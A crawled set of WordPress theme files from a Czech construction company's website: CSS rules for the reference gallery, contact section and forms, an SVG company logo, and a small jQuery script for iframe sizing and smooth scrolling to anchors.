  position: absolute;
  width: 100%;
  transition: all 0.15s ease-in-out;
  bottom: -5em;
  z-index: 2;
}
#reference .obsah .reference span.pozadi {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all 0.15s ease-in-out;
}
#reference .obsah .reference:hover span.pozadi {
  background-color: rgba(5, 52, 105, 0.3);
  z-index: 1;
}
#reference .obsah .reference:hover .popis-reference {
  bottom: 0;
}
#stranka.stranka-reference #reference:after {
  background: none;
}
#stranka.stranka-reference {
  background: #eee;
  margin-top: -3em;
  padding-top: 3em;
}
#stranka.stranka-reference .popis-reference {
  bottom: 0 !important;
}
#stranka.stranka-reference h2 {
  margin-bottom: 0.5em;
  padding: 0;
}
main#stranka #uvod {
  margin-top: -2em;
}
main#stranka #uvod p:first-of-type {
  margin-top: 2em;
}
main#stranka #uvod p {
  max-width: 900px;
  padding: 0.3em;
  margin: 0 auto;
}
main#stranka h1 {
  margin-top: 1em;
}
main#stranka h2,
main#stranka h3,
main#stranka h4 {
  text-align: center;
  margin: 1em 0 0.8em 0;
}
main#stranka h2 {
  font-size: 1.8em;
}
main#stranka ul.tri-sloupce {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
main#stranka ul.dva-sloupce {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
main#stranka ul {
  margin: 1.6em 0;
}
main#stranka ul.odrazky li {
  background: url(favicon.png) no-repeat left 0.2em;
  background-size: 1em 1em;
  padding: 0.2em 0 0.2em 1.5em;
  margin: 0.4em 0;
  font-size: 1.2em;
}
.tip,
.pozor {
  padding: 1.6em;
  padding-left: 4.6em;
  border-radius: 0.3em;
  margin: 1em 0;
  font-size: 1.2em;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.2);
}
.tip {
  color: #5d9601;
  border: 1px solid #3f7800;
  background: url(images/tip.svg) no-repeat 1em center, linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
.pozor {
  color: #cc3300;
  border: 1px solid #ae1500;
  background: url(images/pozor.svg) no-repeat 1em center, linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  background-size: 2.6em 2.6em, 100% 100%;
}
footer {
  background-color: #666;
  color: #fff;
}
#kontakty {
  display: flex;
  justify-content: space-between;
  background: url(images/pozadi_paticka.png) no-repeat center bottom;
}
#kontakty h3,
#kontakty h4 {
  font-size: 1.6em;
  padding: 0.6em 0 0.4em 0;
}
#kontakty .napiste-nam {
  flex-basis: 35%;
  padding: 0 1em;
}
#kontakty .napiste-nam .odeslat img {
  display: none;
}
#kontakty .kontakty {
  flex-basis: 26%;
  padding: 0 1em;
}
#kontakty .kontakty ul {
  font-size: 1.1em;
  margin-bottom: 0.8em;
}
#kontakty .kde-nas-najdete {
  flex-basis: 39%;
  padding: 0 1em;
}
#kontakty .kde-nas-najdete iframe {
  width: 100%;
  border: none;
}
#kontakty .telefon-email {
  display: flex;
}
#kontakty .telefon-email span:first-of-type {
  width: 55%;
  margin-right: 1em;
}
#kontakty .telefon-email span:last-of-type {
  width: calc(45% - 1em);
}
p.nic-zde-neni {
  margin: 2em auto;
  text-align: center;
}
#kontakty.kontakty-v-kontaktech {
  margin-top: -3em;
  padding-top: 6em;
  flex-wrap: wrap;
  padding-bottom: 2em;
}
#kontakty.kontakty-v-kontaktech h2 {
  margin: 1em 0;
}
#kontakty.kontakty-v-kontaktech .kontakty {
  flex-basis: 100%;
}
#kontakty.kontakty-v-kontaktech .kontakty h1 {
  font-size: 2.4em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu {
  background-color: #fff;
  border: 1px solid #666;
  color: #333;
  padding: 1.5em;
  margin: 1em 0;
  font-weight: 400;
  background-image: url(images/mapa.svg);
  background-repeat: no-repeat;
  background-position: calc(100% - 5em) center;
  background-size: 10em 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu h2 {
  margin-bottom: 1em;
  font-size: 2em;
  margin-top: 0;
}
#kontakty.kontakty-v-kontaktech .kontakty .obal-kontaktu a {
  font-weight: 700;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto,
#kontakty.kontakty-v-kontaktech .kontakty .ostatni {
  display: inline-block;
  vertical-align: bottom;
}
#kontakty.kontakty-v-kontaktech .kontakty .misto {
  margin-right: 10em;
}
#kontakty.kontakty-v-kontaktech .kontakty ul {
  padding-left: 3em;
}
#kontakty.kontakty-v-kontaktech .kontakty .jmeno {
  background: url(images/osoba.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .adresa {
  background: url(images/pozice.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .dic {
  background: url(images/dic.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .kontakty .tel-email {
  background: url(images/telefon.svg) no-repeat left center;
  background-size: 2em 2em;
}
#kontakty.kontakty-v-kontaktech .napiste-nam {
  flex-basis: 40%;
}
#kontakty.kontakty-v-kontaktech .kde-nas-najdete {
  flex-basis: 60%;
}
#partneri {
  background-color: #d7d7d7;
  color: #000;
}
#partneri .loga-partneru {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
#partneri .loga-partneru span {
  font-size: 1.6em;
}
#partneri .partner {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  transition: all 0.15s ease-in-out;
  padding: 1em;
}
#partneri .partner:hover {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
#partneri .mediagrafik p {
  text-align: center;
  padding-bottom: 0.5em;
  font-size: 0.9em;
}
#pod-patickou {
  background-color: #fff;
  color: #666;
  text-align: center;
  font-size: 0.8em;
}
input,
textarea {
  padding: 0.6em 0.8em;
  background-color: #fff;
  border: none;
  font-family: 'Noto Sans', sans-serif;
  font-size: 1em;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 1em;
}
input[type="submit"] {
  width: auto;
  margin: 0;
}
::-webkit-input-placeholder {
  color: #989898;
  font-style: italic;
}
::-moz-placeholder {
  color: #989898;
  font-style: italic;
}
:-ms-input-placeholder {
  color: #989898;
  font-style: italic;
}
/* -------------- KONTAKTNÍ FORMULÁŘ - WPCF7 -------------- */
input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border-left: 3px solid #cc3300;
}
img.ajax-loader {
  float: left;
}
div.wpcf7 {
  width: 100%;
}
div.wpcf7-response-output {
  margin: 0;
  background-color: #fff;
  padding: 1em !important;
  width: 100%;
  text-align: center;
}
div.wpcf7-validation-errors {
  color: #cc3300;
  border: 1px solid #ae1500 !important;
  border-radius: 0.3em;
  background: linear-gradient(135deg, #f6e6b4 0%, #eab87c 100%);
  margin: 1em 0 !important;
}
div.wpcf7-mail-sent-ok {
  color: #5d9601;
  border: 1px solid #3f7800 !important;
  background: linear-gradient(135deg, #f8ffe8 0%, #e3f5ab 33%, #C5DD6E 100%);
  border-radius: 0.3em;
  margin: 1em 0 !important;
}
span.wpcf7-not-valid-tip {
  display: none !important;
}
/* -------------- GALERIE -------------- */
.gallery-columns-4,
.gallery-columns-3 {
  margin: 0 -0.5em;
  text-align: center;
}
.gallery-columns-4 dl,
.gallery-columns-3 dl {
  margin: 0;
  padding: 0.5em;
  box-sizing: border-box;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-3 .gallery-item {
  float: none;
  display: inline-block;
  box-sizing: border-box;
  width: 24.5%;
  position: relative;
  overflow: hidden;
}
.gallery-columns-4 .gallery-item dt,
.gallery-columns-3 .gallery-item dt {
  border: 5px solid #fff;
}
.gallery-columns-4 .gallery-item a,
.gallery-columns-3 .gallery-item a {
  display: block;
}
.gallery-columns-4 .gallery-item a::before,
.gallery-columns-3 .gallery-item a::before {
  content: '';
  position: absolute;
  background-color: rgba(5, 52, 105, 0.3);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  z-index: 10;
  margin: 0.5em;
  opacity: 0;
  transition: all 0.15s ease-in-out;
}
.gallery-columns-4 .gallery-item a:hover::before,
.gallery-columns-3 .gallery-item a:hover::before {
  opacity: 1;
}
.gallery-columns-4 .gallery-item img,
.gallery-columns-3 .gallery-item img {
  width: 100%;
  height: auto;
  border: none !important;
  position: relative;
  display: block;
}
.gallery-columns-3 .gallery-item {
  width: 32.6%;
}
.wpcf7-response-output {
  color: black;
}
.content {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.other-references h4 {
  font-size: 1.5em;
  text-align: center;
  margin-top: 0 !important;
}
.other-references ul {
  column-count: 4;
}
.other-references ul li {
  padding-left: 24px;
  background: url(images/tip.svg) left 4px / 14px auto no-repeat;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg
body_size: 11537
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="logo_svg" x="0" y="0" width="531" height="84" viewBox="0 0 531 84" enable-background="new 0 0 531 84" xml:space="preserve">
  <defs>
    <rect id="SVGID_1_" x="-154" y="-256.92" width="841.89" height="595.28"/>
  </defs>
  <clipPath id="SVGID_2_">
    <use xlink:href="#SVGID_1_" overflow="visible"/>
  </clipPath>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M43.59 31.6H30.34c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92 0-1.17 0.38-2.1 1.2-2.92 0.82-0.82 1.75-1.2 2.92-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.87 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.17-0.38 2.1-1.2 2.92 -0.82 0.82-1.75 1.2-2.92 1.2H9.13c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C56.43 34.07 50.47 31.6 43.59 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M141.86 2.44H83.54c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C144.36 3.56 143.24 2.44 141.86 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M282.73 31.6h-13.25c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92s0.38-2.1 1.2-2.92c0.82-0.82 1.75-1.2 2.93-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.86 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.18-0.38 2.1-1.2 2.93 -0.82 0.82-1.75 1.2-2.92 1.2h-34.46c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C295.57 34.07 289.61 31.6 282.73 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M229.53 2.44h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 4.48-1.54 8.19-4.7 11.35 -3.16 3.16-6.88 4.7-11.35 4.7 -4.48 0-8.19-1.54-11.35-4.7 -3.16-3.16-4.7-6.88-4.7-11.35V4.94c0-1.38-1.12-2.5-2.5-2.5h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 10.15 3.64 18.94 10.83 26.13 7.19 7.19 15.98 10.83 26.13 10.83 10.15 0 18.94-3.64 26.13-10.83 7.19-7.19 10.83-15.98 10.83-26.13V4.94C232.03 3.56 230.91 2.44 229.53 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M381 2.44h-58.31c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C383.5 3.56 382.38 2.44 381 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M527.34 3.63c-0.46-0.74-1.26-1.19-2.13-1.19H506.66c-0.95 0-1.81 0.54-2.24 1.38l-16.32 32.64L471.79 3.82c-0.42-0.85-1.29-1.38-2.24-1.38h-18.56c-0.87 0-1.67 0.45-2.13 1.19 -0.45 0.74-0.5 1.66-0.11 2.43l37.11 74.22c0.42 0.85 1.29 1.38 2.24 1.38 0.95 0 1.81-0.53 2.24-1.38l37.11-74.22C527.84 5.29 527.8 4.37 527.34 3.63"/>
  <path clip-path="url(#SVGID_2_)" fill="#626261" d="M393.12 42.54c5.21-9.11 10.41-18.22 15.65-27.38 -0.48-0.84-0.95-1.67-1.42-2.51 -0.6-1.06-0.47-1.48 0.6-2.1 4.37-2.53 8.75-5.07 13.12-7.61 1.7-0.99 2.99-0.67 3.98 1.03 1.14 1.95 2.27 3.91 3.41 5.87 5.17 8.93 10.34 17.86 15.52 26.79 1.11 1.92 2.29 3.8 3.41 5.71 1.06 1.8 2.11 3.6 3.14 5.41 1.79 3.15 3.55 6.31 5.36 9.45 2.25 3.9 4.55 7.76 6.79 11.67 0.83 1.45 0.75 2.93-0.97 3.91 -4.5 2.56-8.96 5.18-13.44 7.77 -0.82 0.48-1.4 0.31-1.91-0.57 -1.99-3.41-3.97-6.83-5.95-10.25 -0.11-0.2-0.25-0.38-0.37-0.58 -0.06 0.01-0.13 0.02-0.2 0.03 -0.01 0.24-0.04 0.48-0.04 0.72 0 2.89-0.09 5.79 0.03 8.68 0.07 1.77-1.24 2.81-2.82 2.81 -11.31-0.01-22.62-0.03-33.93-0.04 -7.36-0.01-14.73-0.02-22.09-0.02 -1.61 0-2.68-1.04-2.68-2.63 0-2.05 0.01-4.1-0.01-6.15 0-0.29-0.18-0.57-0.24-0.87 -0.17-0.83-0.23-1.18-0.24-1.86 -0.01-0.68 0.12-1.08 0.12-1.08s0.16-0.62 0.36-1.04c0.04-1.57 0.01-3.13 0.02-4.7 0.01-0.95 0.41-1.35 1.37-1.37 0.84-0.01 1.67 0 2.52 0 3.67-6.4 7.3-12.75 10.93-19.09C393.11 42.54 393.12 42.54 393.12 42.54M422.09 26.33c-0.05 0.21-0.18 0.29-0.31 0.36 -0.64 0.35-1.53 0.81-2.12 1.24 -0.16 0.11-0.07 0.03-0.12 0.29 0.33 0.61 0.66 1.23 1.01 1.89 1.42-0.83 2.68-1.56 3.97-2.31 -0.45-0.75-0.84-1.4-1.32-2.2C422.78 25.87 422.44 26.1 422.09 26.33M404.92 61.55h30.74c-5.18-8.94-10.3-17.78-15.47-26.71C415.06 43.82 410 52.66 404.92 61.55M385.81 70.61c1.29-0.01 2.33-1.07 2.32-2.36 -0.01-1.3-1.05-2.32-2.36-2.32 -1.33 0-2.38 1.07-2.36 2.4C383.44 69.61 384.5 70.63 385.81 70.61M421.63 13.06c1.24-0.01 2.31-1.09 2.3-2.3 -0.01-1.35-1.06-2.38-2.38-2.35 -1.31 0.03-2.3 1.05-2.29 2.37C419.26 12.05 420.32 13.07 421.63 13.06M425.82 38.99c0.39 0.79 0.72 1.47 1.07 2.16 1.38-0.79 2.66-1.54 4.02-2.32 -0.43-0.74-0.82-1.41-1.23-2.11C428.36 37.5 427.14 38.22 425.82 38.99M426.49 31.22c-1.32 0.77-2.56 1.48-3.84 2.22 0.39 0.75 0.74 1.42 1.12 2.15 1.34-0.78 2.62-1.51 3.94-2.28C427.29 32.58 426.91 31.94 426.49 31.22M432.88 42.29c-1.35 0.76-2.59 1.47-3.89 2.21 0.44 0.76 0.81 1.41 1.22 2.12 1.33-0.79 2.57-1.54 3.85-2.31C433.64 43.61 433.28 42.99 432.88 42.29M442.46 58.83c-1.33 0.77-2.61 1.52-3.92 2.27 0.4 0.7 0.77 1.34 1.17 2.04 1.33-0.77 2.61-1.51 3.93-2.27C443.23 60.16 442.86 59.52 442.46 58.83M414.19 64.6h-2.27v4.22h2.28V64.6zM418.26 68.82h2.31v-4.23h-2.31V68.82zM424.65 68.81h2.31V64.6h-2.31V68.81zM430.99 68.81h2.33v-4.19h-2.33V68.81zM448.84 69.85c-1.34 0.78-2.44 1.43-3.8 2.22 0.48 0.69 0.76 1.38 1.21 2.02 1.31-0.76 2.53-1.47 3.78-2.2C449.61 71.18 449.25 70.56 448.84 69.85M414.42 39.34c0.41-0.73 0.76-1.37 1.15-2.06 -1.34-0.76-2.58-1.47-3.86-2.2 -0.41 0.73-0.78 1.36-1.17 2.04C411.82 37.86 413.05 38.56 414.42 39.34M439.26 53.31c-1.32 0.77-2.58 1.5-3.87 2.25 0.42 0.75 0.79 1.38 1.16 2.05 1.35-0.78 2.59-1.51 3.88-2.26C440.04 54.66 439.68 54.04 439.26 53.31M436.07 47.8c-1.32 0.77-2.59 1.51-3.91 2.28 0.47 0.72 0.87 1.33 1.29 1.97 1.3-0.76 2.53-1.48 3.79-2.21C436.83 49.11 436.47 48.5 436.07 47.8M399.75 64.93c-1.31-0.75-2.57-1.46-3.86-2.19 -0.41 0.72-0.77 1.36-1.17 2.06 1.31 0.74 2.55 1.45 3.83 2.18C398.95 66.3 399.31 65.68 399.75 64.93M443.04 68.59c1.3-0.76 2.53-1.48 3.8-2.21 -0.43-0.73-0.8-1.36-1.19-2.04 -1.3 0.76-2.53 1.48-3.8 2.22C442.27 67.27 442.63 67.89 443.04 68.59M407.37 42.65c1.31 0.75 2.55 1.46 3.85 2.2 0.38-0.7 0.73-1.35 1.13-2.07 -1.28-0.73-2.52-1.44-3.8-2.17C408.15 41.31 407.79 41.93 407.37 42.65M417.46 24.5c1.34-0.78 2.57-1.5 3.82-2.23 -0.43-0.72-0.8-1.35-1.2-2.03 -1.27 0.74-2.48 1.45-3.75 2.19C416.73 23.15 417.08 23.79 417.46 24.5M413.7 31.6c1.31 0.75 2.54 1.45 3.83 2.18 0.36-0.63 0.43-0.98 0.76-1.56 -1.01-1.2-2.18-1.87-3.41-2.68C414.45 30.28 414.1 30.9 413.7 31.6M407.83 50.1c0.33-0.76 0.9-1.13 1.21-1.87 -1.25-0.71-2.43-1.39-3.66-2.09 -0.4 0.71-0.77 1.34-1.17 2.05C405.52 48.94 406.48 49.33 407.83 50.1M397.89 59.25c1.27 0.73 2.47 1.42 3.79 2.17 0.39-0.7 0.75-1.36 1.14-2.07 -1.3-0.74-2.5-1.43-3.76-2.15C398.65 57.92 398.28 58.56 397.89 59.25M401.05 53.72c1.3 0.74 2.5 1.43 3.8 2.17 0.38-0.73 0.73-1.39 1.1-2.09 -1.28-0.73-2.48-1.41-3.73-2.13C401.81 52.39 401.46 53.01 401.05 53.72M407.8 64.65h-2.24v4.18h2.24V64.65zM401.5 68.92v-1.2c-0.05-0.01-0.1-0.03-0.14-0.04 -0.18 0.36-0.37 0.72-0.6 1.18C401.07 68.89 401.27 68.9 401.5 68.92"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M385.81 70.61c-1.31 0.01-2.37-1-2.39-2.29 -0.03-1.32 1.03-2.4 2.36-2.4 1.31 0 2.35 1.02 2.36 2.32C388.14 69.54 387.1 70.6 385.81 70.61"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M421.63 13.06c-1.31 0.01-2.36-1-2.38-2.29 -0.01-1.31 0.98-2.34 2.29-2.37 1.33-0.03 2.37 1 2.39 2.36C423.94 11.97 422.86 13.05 421.63 13.06"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M422.09 26.33c0.35-0.23 0.7-0.46 1.12-0.74 0.48 0.8 0.87 1.46 1.32 2.2 -1.29 0.76-2.55 1.49-3.97 2.32 -0.35-0.66-0.86-1.52-1.19-2.13 0.2-0.1 0.48-0.27 0.68-0.41C420.72 27.11 421.4 26.75 422.09 26.33"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M425.69 39.02c0 0 2.67-1.52 3.99-2.29 0.41 0.7 0.8 1.37 1.23 2.11 -1.35 0.78-2.64 1.52-4.02 2.32C426.55 40.45 425.69 39.02 425.69 39.02"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M426.49 31.22c0.42 0.73 0.8 1.36 1.23 2.1 -1.32 0.76-2.6 1.5-3.94 2.28 -0.38-0.73-0.73-1.41-1.12-2.15C423.93 32.7 425.17 31.98 426.49 31.22"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M432.88 42.29c0.4 0.7 0.76 1.32 1.18 2.03 -1.27 0.77-2.52 1.51-3.85 2.31 -0.4-0.7-0.78-1.35-1.22-2.12C430.29 43.76 431.53 43.06 432.88 42.29"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M442.46 58.83c0.4 0.69 0.77 1.33 1.18 2.04 -1.32 0.76-2.6 1.5-3.92 2.27 -0.4-0.7-0.77-1.34-1.17-2.04C439.84 60.34 441.12 59.6 442.46 58.83"/>
  <rect x="411.92" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.28" height="4.22"/>
  <rect x="418.26" y="64.58" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.23"/>
  <rect x="424.65" y="64.6" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.31" height="4.21"/>
  <rect x="430.99" y="64.62" clip-path="url(#SVGID_2_)" fill="#FEFEFE" width="2.33" height="4.19"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M448.84 69.85c0.41 0.71 0.77 1.33 1.19 2.04 -1.25 0.73-2.47 1.44-3.78 2.2 -0.45-0.64-1.25-2.02-1.25-2.02S447.5 70.63 448.84 69.85"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M414.42 39.34c-1.37-0.78-2.6-1.48-3.87-2.21 0.39-0.68 0.75-1.32 1.17-2.04 1.28 0.73 2.52 1.44 3.86 2.2C415.18 37.98 414.82 38.62 414.42 39.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M439.26 53.31c0.42 0.73 0.78 1.35 1.17 2.04 -1.29 0.75-2.53 1.47-3.87 2.25 -0.37-0.66-0.74-1.3-1.16-2.04C436.68 54.81 437.94 54.08 439.26 53.31"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M436.07 47.8c0.4 0.7 0.76 1.31 1.18 2.03 -1.26 0.74-2.58 1.54-3.88 2.3 -0.42-0.64-0.74-1.34-1.21-2.06C433.48 49.31 434.75 48.57 436.07 47.8"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M399.75 64.93c-0.44 0.75-0.8 1.37-1.2 2.04 -1.28-0.73-2.52-1.43-3.83-2.18 0.4-0.7 0.76-1.34 1.17-2.06C397.18 63.47 398.44 64.18 399.75 64.93"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M443.04 68.59c-0.41-0.7-0.77-1.32-1.19-2.04 1.27-0.74 2.5-1.46 3.8-2.21 0.4 0.68 0.77 1.31 1.19 2.04C445.57 67.11 444.34 67.83 443.04 68.59"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.37 42.65c0.42-0.72 0.78-1.34 1.18-2.04 1.28 0.73 2.51 1.44 3.8 2.17 -0.39 0.72-0.74 1.37-1.13 2.07C409.92 44.11 408.68 43.4 407.37 42.65"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M417.46 24.5c-0.39-0.71-0.74-1.35-1.13-2.08 1.27-0.74 2.48-1.44 3.75-2.19 0.4 0.68 0.78 1.31 1.2 2.03C420.04 23 418.81 23.71 417.46 24.5"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M413.7 31.6c0.4-0.69 0.75-1.31 1.18-2.06 1.24 0.81 2.61 1.62 3.79 2.29 -0.33 0.58-0.78 1.32-1.13 1.95C416.24 33.05 415.01 32.35 413.7 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M407.96 50.34c0 0-2.44-1.4-3.74-2.15 0.4-0.7 0.77-1.34 1.17-2.05 1.23 0.71 2.41 1.38 3.66 2.09C408.73 48.97 407.96 50.34 407.96 50.34"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M397.89 59.25c0.4-0.7 0.76-1.34 1.17-2.05 1.26 0.72 2.46 1.4 3.76 2.15 -0.4 0.72-0.75 1.37-1.14 2.07C400.35 60.67 399.15 59.98 397.89 59.25"/>
  <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M401.05 53.72c0.41-0.72 0.76-1.34 1.16-2.04 1.25 0.72 2.46 1.4 3.73 2.13 -0.37 0.7-0.71 1.36-1.1 2.09C403.56 55.15 402.35 54.46 401.05 53.72"/>
  <rect x="405.57" y="64.65" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="2.24" height="4.18"/>
  <path clip-path="url(#SVGID_2_)" fill="#EAEAEA" d="M401.5 68.92c-0.23-0.02-0.43-0.04-0.75-0.06 0.23-0.46 0.6-1.18 0.6-1.18l0.14-0.28V68.92z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js
body_size: 189
content:
jQuery(document).ready(function($) {

	$('#kontakty iframe').css({ height: $('#kontakty form').outerHeight() });
	
	$('form').find('br').remove('br');
	
	// Scrollování na požadované místo
	var hash = window.location.hash;
	
	if ( hash ) {
		$(function(){
			$('html, body').animate({
				scrollTop: $(hash).offset().top
			}, 500);
			return false;
		});	
	};
	
});